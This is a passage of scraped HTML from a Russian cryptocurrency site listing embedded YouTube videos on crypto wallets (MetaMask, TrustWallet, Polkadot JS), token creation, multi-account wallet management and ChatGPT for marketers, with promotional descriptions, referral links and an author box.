https://bit.ly/3kyWgGz ⛔️ CRYPTUS напоминает Наши видео создаются в образовательных целях и не содержат финансовые рекомендации. Команда CRYPTUS призывает каждого проводить свой собственный анализ проектов. Мы не несем ответственности за возможные риски, дампы, раг пулы, скамы и прочие термины с убытками. Следуйте своей стратегии, соблюдайте риск-менеджмент и проводите анализ. Всем профита! Таймкоды 0:00 - Что будет в видео? 0:43 - Вступление 2:55 - Установка и настройка 6:50 - Функционал кошелька 9:39 - Про сети 12:12 - Metamask не хранит монеты 14:20 - Как пополнить кошелек 19:30 - Нет монет на кошельке 22:15 - Анонимное пополнение 28:29 - Счета в кошельке 30:08 - Итоги"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="chatgpt_dla_marketologov_kak_ispolzovat_tekstovye_nejroseti_ctoby_oni_stali_vasim_sotrudnikom">ChаtGPT для маркетологов. Как использовать текстовые нейросети, чтобы они стали вашим сотрудником</span></h3>
<p>ChаtGPT для маркетологов. Как использовать текстовые нейросети, чтобы они стали вашим сотрудником by PromoPult 2 hours ago 17 minutes 259 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="ChаtGPT для маркетологов. Как использовать текстовые нейросети, чтобы они стали вашим сотрудником" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_lQqvvL-srso" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FlQqvvL-srso%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/lQqvvL-srso"><meta itemprop="duration" content="PT17M45S"><meta itemprop="uploadDate" content="2023-06-26T07:00:28Z"></div><div id="lyte_lQqvvL-srso" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FlQqvvL-srso%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">ChаtGPT для маркетологов. Как использовать текстовые нейросети, чтобы они стали вашим сотрудником</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/lQqvvL-srso" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FlQqvvL-srso%2F0.jpg" alt="ChаtGPT для маркетологов. Как использовать текстовые нейросети, чтобы они стали вашим сотрудником" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="✓ В видео Певел Лебедев расскажет о том, как использовать текстовые нейросети для того, чтобы они стали вашим персональным сотрудником с огромным количеством стажа и увеличили вашу эффективность в 10 раз. Курс &quot;Нейросети быстрый старт&quot; https://pmlebedev.ru/future_free/?utm_source=youtube&amp;utm_medium=cybermarketing&amp;utm_term=2023-06 Книга по нейросетям + подборка из 18 плагинов для ChatGPT https://pmlebedev.ru/futurebook_free/?utm_source=youtube&amp;utm_medium=cybermarketing&amp;utm_term=2023-06 Чтобы отменить Павла в сториз можно использовать два аккаунта @pmlebedev и @marketo_graf ➤ Бесплатные офлайн семинары в Москве по интернет-маркетингу: https://clc.to/seminar_cybermarketing ➤ Увеличьте прибыль вашего бизнеса с партнерской программой Click https://clc.la/click_tv. Получите до 15% от расходов на контекстную и таргетированную рекламу. Прямо сейчас вознаграждение получают более 1 500 агентств и фрилансеров https://clc.la/click_tv ➤ Попробуйте прямо сейчас рекламную систему PromoPult - https://clc.to/pult_tv ➤ Сайт нашего канала http://bit.ly/seopultTV 00:00 Вступление 00:22 Студент РГГУ сдал диплом сделанный за сутки нейросетью 00:57 Ка работает ChаtGPT 03:08 Сравнение текстовых нейросетей 03:40 4 стратегии как добиться результата от ChаtGPT 05:01 Промты (запросы) для ChаtGPT 05:44 Техника по Фрейду: по шагам 07:07 Техника по Станиславскому: по шагам 08:47 Как применять нейросеть для маркетплейса 10:17 AiPRM дополнение для Google Chrome 12:32 Плагины для ChаtGPT 15:49 Кейс ☺☺☺ Если понравилось видео, ставьте лайк, подписывайтесь на канал PromoPult.TV и вы будете всегда в курсе последних тенденций в области интернет-маркетинга! #chatgpt #chatgpt_в_россии #нейросети Продвижение сайта от 35 рублей за запрос - http://bit.ly/promoPult ------------------------------------------- ➔Хотите видеть видео о всем интернет-маркетинге, подписывайтесь на канал - https://www.youtube.com/channel/UCDDMK1XAp5bsar3oxAZc1Nw?sub_confirmation=1 ➔Онлайн-вебинары по интернет-маркетингу - https://www.youtube.com/user/cybermarketingtv?sub_confirmation=1"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kak_sozdat_svoj_token_posagovaa_instrukcia">Как создать свой токен? Пошаговая инструкция</span></h3>
<p>Как создать свой токен? Пошаговая инструкция by Incrypted 1 year ago 10 minutes, 15 seconds 16,857 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="Как создать свой токен? Пошаговая инструкция" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_KICB-4AH0MQ" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FKICB-4AH0MQ%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/KICB-4AH0MQ"><meta itemprop="duration" content="PT10M15S"><meta itemprop="uploadDate" content="2022-03-24T16:33:35Z"></div><div id="lyte_KICB-4AH0MQ" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FKICB-4AH0MQ%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Как создать свой токен? Пошаговая инструкция</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/KICB-4AH0MQ" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FKICB-4AH0MQ%2F0.jpg" alt="Как создать свой токен? Пошаговая инструкция" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="Наш Telegram: https://t.me/incrypted Наш чат: https://t.me/incrypted_chat Наш сайт: https://incrypted.com/ Twitter: https://twitter.com/incrypted Instagram: https://www.instagram.com/incrypted TikTok: https://www.tiktok.com/@incrypted.media Всем привет, с вами Incrypted. Сегодня мы решили разобрать в чем разница между токеном и монетой, а также подробно остановиться на том, как создать свой собственный токен. Пошаговая инструкция для вас, поехали! Текстовая версия https://incrypted.com/how-to-create-token-bep-20/ Инструкция по Metamask https://youtu.be/XcQLQqkZFL0 Таймкоды: 00:00 - Начало 00:29 - Токены ради хайпа 01:02 - В чем разница между токеном и монетой? 02:06 - Что выбрать токен или монету? 03:36 - Выбор блокчейна 04:32 - На что обратить внимание? 05:15 - Обязательные этапы 06:30 - Пошаговая инструкция 09:37 - Конец #токен #криптовалюта #metamask"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kriptokoselek_s_iskusstvennym_intellektom_-_omt">КРИПТОКОШЕЛЕК С ИСКУССТВЕННЫМ ИНТЕЛЛЕКТОМ – OMT</span></h3>
<p>КРИПТОКОШЕЛЕК С ИСКУССТВЕННЫМ ИНТЕЛЛЕКТОМ – OMT by Заметки Майнера 11 days ago 4 minutes, 54 seconds 1,011 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="КРИПТОКОШЕЛЕК С ИСКУССТВЕННЫМ ИНТЕЛЛЕКТОМ - OMT" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_APNO2PuPErw" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FAPNO2PuPErw%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/APNO2PuPErw"><meta itemprop="duration" content="PT4M54S"><meta itemprop="uploadDate" content="2023-06-15T08:22:42Z"></div><div id="lyte_APNO2PuPErw" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FAPNO2PuPErw%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">КРИПТОКОШЕЛЕК С ИСКУССТВЕННЫМ ИНТЕЛЛЕКТОМ - OMT</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/APNO2PuPErw" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FAPNO2PuPErw%2F0.jpg" alt="КРИПТОКОШЕЛЕК С ИСКУССТВЕННЫМ ИНТЕЛЛЕКТОМ - OMT" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="Всем привет, недавно нашел вот такой интересный криптокошелек Oracle Meta Technologies (OMT) в который интегрирован искусственный интеллект. Мне показалось это интересным и я решил рассказать об этом вам, приятного просмотра! Сайт - https://omt.technology/sign-up/ref/tZK1PSp5F13 Insta - https://www.instagram.com/Oracle_meta_technologies/ Twitter - https://twitter.com/official_omtech GitHub - https://github.com/OracleMetaTechnologies Telegram - https://t.me/officialOMT Youtube - https://www.youtube.com/@omt.technologies Discord - https://discord.gg/YWMJkwkg74 Telegram Chat - https://t.me/officialOMTech Мой Telegram: https://t.me/zametkimainera Мой Instagram: @dm_surin https://instagram.com/dm_surin?igshid=OGQ5ZDc2ODk2ZA Бесплатная TinkoffBlack - https://www.tinkoff.ru/baf/AI7uh3wP0bl Полезные ссылки! Binance с 20% скидкой на комиссии https://www.binance.com/ru/register?r... или промокод при регистрации M6KPICV4 ByBit - https://www.bybit.com/register?affiliate_id=40630 MEXC Global - https://www.mexc.com/register?inviteCode=1KCXx TikTok: www.tiktok.com/@zametki_mainera_official Сотрудничество - t.me/@vozjd (менеджер)"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kak_sozdat_token_professionalno_kak_razmestit_token_na_birze_pancakeswap_provesti_ico_ili_ido">Как создать токен профессионально? Как разместить токен на бирже pancakeswap? Провести ICO или IDO?</span></h3>
<p>Как создать токен профессионально? Как разместить токен на бирже pancakeswap? Провести ICO или IDO? by Alexey Gruzdev 2 years ago 24 minutes 75,980 views</p>
<p>  </p><div class="lyte-wrapper fourthree" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_CENr8K-Mruw"><div id="lyte_CENr8K-Mruw" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=%2F%2Fi.ytimg.com%2Fvi%2FCENr8K-Mruw%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/CENr8K-Mruw" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FCENr8K-Mruw%2F0.jpg" alt="" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube</div><div class="lL"></div>
<h3><span id="multiakkaunty_kak_pravilno_sozdavat_i_popolnat_koselki">Мультиаккаунты. Как правильно создавать и пополнять кошельки.</span></h3>
<p>Мультиаккаунты. Как правильно создавать и пополнять кошельки. by Bit.future 6 months ago 16 minutes 11,125 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="Мультиаккаунты. Как правильно создавать и пополнять кошельки." style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_aE3FXtNV6AE" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FaE3FXtNV6AE%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/aE3FXtNV6AE"><meta itemprop="duration" content="PT16M22S"><meta itemprop="uploadDate" content="2022-12-17T11:08:58Z"></div><div id="lyte_aE3FXtNV6AE" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FaE3FXtNV6AE%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Мультиаккаунты. Как правильно создавать и пополнять кошельки.</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/aE3FXtNV6AE" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FaE3FXtNV6AE%2F0.jpg" alt="Мультиаккаунты. Как правильно создавать и пополнять кошельки." width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="---------------------------------------------- 🔸 Наш Telegram: https://t.me/NewBitFuture 🔸 Наши Чат: https://t.me/bitfuture_chat ---------------------------------------------- Ссылки из видео: 🔹 Breadcrumbs: https://www.breadcrumbs.app/home 🔹 Cointool: https://cointool.app/dashboard 🔹 Bungee.exchange: https://www.bungee.exchange/ 🔹 Umbra.cash: https://app.umbra.cash/ 🔹 Zk.money (Aztec): https://zk.money/ ---------------------------------------------- Друзья, в данном видео подготовил подробный гайд как правильно создавать и пополнять кошельки, если вы ведете большое число аккаунтов. --------------------------------------------- ⚠️ ДИСКЛЕЙМЕР ⚠️ Мы не даем советов по инвестированию. Весь контент выпускается строго в образовательных и познавательных целях. Принимая то или иное решение, основываясь на наших материалах, только вы несете ответственность за эти решения. Мы не призываем к действиям, связанных с инвестированием, мы призываем к тому, чтобы вы сами анализировали информацию и самостоятельно принимали решение."><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kak_zarabotat_na_sobstvennom_tokene_v_2023_godu">Как заработать на собственном токене в 2023 году?</span></h3>
<p>Как заработать на собственном токене в 2023 году? by Crypto Soul 4 months ago 6 minutes, 3 seconds 4,847 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="Как заработать на собственном токене в 2023 году?" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_VDD6B1Wa9fA" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FVDD6B1Wa9fA%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/VDD6B1Wa9fA"><meta itemprop="duration" content="PT6M3S"><meta itemprop="uploadDate" content="2023-02-21T17:46:08Z"></div><div id="lyte_VDD6B1Wa9fA" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FVDD6B1Wa9fA%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Как заработать на собственном токене в 2023 году?</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/VDD6B1Wa9fA" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FVDD6B1Wa9fA%2F0.jpg" alt="Как заработать на собственном токене в 2023 году?" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="Ссылка на проект: https://dx.app/ Группа в Telegram: https://t.me/dxsale Группа в Twitter: https://twitter.com/dxsale ► Связаться с нами/ Contact us E-Mail - cryptosoulteam@gmail.com Main Telegram - @cryptooper Managers Telegram - @cryptominergg l https://t.me/cryptominerseo"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kriptokoselek_trustwallet_2023_bolsoj_gajd_dla_novickov">Криптокошелек TrustWallet (2023). Большой гайд для новичков</span></h3>
<p>Криптокошелек TrustWallet (2023). Большой гайд для новичков by Добрый Айтишник 1 month ago 6 minutes, 39 seconds 1,123 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="Криптокошелек TrustWallet (2023). Большой гайд для новичков" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_Qn29xTaYevA" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FQn29xTaYevA%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/Qn29xTaYevA"><meta itemprop="duration" content="PT6M39S"><meta itemprop="uploadDate" content="2023-04-29T16:30:14Z"></div><div id="lyte_Qn29xTaYevA" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FQn29xTaYevA%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Криптокошелек TrustWallet (2023). Большой гайд для новичков</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/Qn29xTaYevA" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FQn29xTaYevA%2F0.jpg" alt="Криптокошелек TrustWallet (2023). Большой гайд для новичков" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="📍 Моё бесплатное торговое сообщество: https://t.me/csklad_bot (доступ к сделкам и обучению) ❤️ Единственная биржа на которой я торгую: https://partner.bybit.com/b/Itdobry Привет! В этом видео я расскажу о TrustWallet (2023) - удобном криптокошельке для новичков. Этот большой гайд для новичков станет для вас идеальным стартом. Вместе мы разберемся как установить кошелек, делать переводы и обмены, поговорим про стейкинг, DEX и DApps, Wallet Connect и многом другом. Мой телеграмм канал о криптовалюте (раздаю 100$ каждую неделю) 👉 https://t.me/investcoin_free Рейтинг криптобирж 👉 https://investcoin.finance/reyting-kriptobirzh/ 0:00 О чем это видео? 0:11 Установка кошелька 0:29 Пошаговое создание кошелька 1:49 Основные функции кошелька 2:45 Покупка криптовалюты 3:16 NFT на TrustWallet 3:37 Подключение к DEX 4:02 Что доступно на DEXах? 4:31 Как переводить криптовалюту из одной сети в другую? Bridge 5:18 Добавление сетей в кошелек 5:50 Добавление токенов в кошелек 6:32 Концовка ⚠️ Мы не принимаем заказы на размещение рекламы на канале и ничего не продаём. Видео создано в информационных целях."><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="koselek_polkadot_js_dla_dot_glmr_aca_astr_i_td_kak_polzovatsa1">КОШЕЛЕК POLKADOT JS ДЛЯ DOT, GLMR, ACA, ASTR И Т.Д. КАК ПОЛЬЗОВАТЬСЯ?</span></h3>
<p>КОШЕЛЕК POLKADOT JS ДЛЯ DOT, GLMR, ACA, ASTR И Т.Д. КАК ПОЛЬЗОВАТЬСЯ? by Мысли инвестора 1 year ago 14 minutes, 10 seconds 1,978 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="КОШЕЛЕК POLKADOT JS ДЛЯ DOT, GLMR, ACA, ASTR И Т.Д. КАК ПОЛЬЗОВАТЬСЯ?" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_16RTlIUCPhU" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F16RTlIUCPhU%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/16RTlIUCPhU"><meta itemprop="duration" content="PT14M11S"><meta itemprop="uploadDate" content="2022-05-23T10:54:26Z"></div><div id="lyte_16RTlIUCPhU" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F16RTlIUCPhU%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">КОШЕЛЕК POLKADOT JS ДЛЯ DOT, GLMR, ACA, ASTR И Т.Д. КАК ПОЛЬЗОВАТЬСЯ?</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/16RTlIUCPhU" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F16RTlIUCPhU%2F0.jpg" alt="КОШЕЛЕК POLKADOT JS ДЛЯ DOT, GLMR, ACA, ASTR И Т.Д. КАК ПОЛЬЗОВАТЬСЯ?" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="Кошелек Polkadot js для токенов DOT и других монет смежных сетей. Бесплатный курс по крипте с нуля 👉 https://t.me/CryptoPPostbot , очень советую новичкам! Как пользоваться Polkadot JS, какие инвестиционные возможности предоставляет кошелек. 🚀 Подписывайтесь на мой telegram-канал по крипте - https://t.me/+iHOexOnpieRmNjMy ⚡️ Установка кошелька - https://polkadot.js.org/extension/ ⚡️ Внутрянка кошелька - https://polkadot.js.org/apps/ 🔥 Группа ВКонтакте (по инвестициям) - https://vk.com/investnaforex Polkadot js - это, можно сказать, фирменный кошелек для DOT и токенов других проектов, связанных с сетью. Те компании, которые занимают место, получают свой парачейн в сети, становятся активны в кошельке, то есть, их токенами тоже можно управлять из того же Polkadot js. При регистрации не забудьте записать фразу из кодовых слов на случай восстановления доступа! Кроме того, советую сохранить на отдельной флешке файл восстановления. Да, все верно, токены DOT позволяют иметь пассивный доход. Это означает, что, временно блокируя свою криптовалюту DOT, мы получаем возможность зарабатывать токены тех проектов, за которые мы проголосовали на аукционе парачейнов. Криптовалюта Polkadot интересна и с инвестиционной точки зрения, ведь ее стоимость во многом будет зависит от успешности тех проектов, которые &quot;развертываются&quot; на базе сети Полкадот. Участвовать в кроудлонах, вложить свои DOT на время для получения пассивного дохода - может стать неплохой инвестиционной идеей. #dot #polkadot #кошелек"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>

<div class="fpm_end"></div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>


<!--noindex-->
<div class="author-box">
    <div class="author-box__ava">
        <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3a884f5f93c0078c5ca4c129e5a3cfb8021548d7f89ade95aa166b0d5e2de0ae?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3a884f5f93c0078c5ca4c129e5a3cfb8021548d7f89ade95aa166b0d5e2de0ae?s=70&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3a884f5f93c0078c5ca4c129e5a3cfb8021548d7f89ade95aa166b0d5e2de0ae?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a884f5f93c0078c5ca4c129e5a3cfb8021548d7f89ade95aa166b0d5e2de0ae?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript>    </div>

    <div class="author-box__body">
        <div class="author-box__author">
            Дмитрий Шустов<em>/ автор статьи</em>        </div>
        <div class="author-box__description">
            <!--noindex--><p>Автор популярных материалов на различных криптовалютных и блокчейн площадках. </p>
<p>Интересуюсь данной сферой с 2015 года. Трейдер-аналитик. Junior-программист. </p>
<p>Окончил Московскую школу экономики. </p>
<p>Работаю в АНО "Рейтинговое агентство оценки проектов цифровой экономики".</p>
<!--/noindex-->
        </div>

                        <div class="author-box__social">
                                            <div class="author-box__social-title">Профили автора</div>
                    
                    <div class="social-links">
                        <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">
                            <a class="social-button social-button__facebook" href="https://www.facebook.com/profile.php?id=100035432862084" target="_blank"></a><a class="social-button social-button__instagram" href="https://www.instagram.com/shustov853/" target="_blank"></a><a class="social-button social-button__pinterest" href="https://www.pinterest.ru/blockchain3ru/" target="_blank"></a>                        </div>
                    </div>
                </div>
            
    </div>
</div>
<!--/noindex-->

    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B0+GoChain+%D0%B4%D0%BB%D1%8F+%D1%85%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD%D0%B0+GoChain&url=https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B0+GoChain+%D0%B4%D0%BB%D1%8F+%D1%85%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD%D0%B0+GoChain%20https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F"></span>


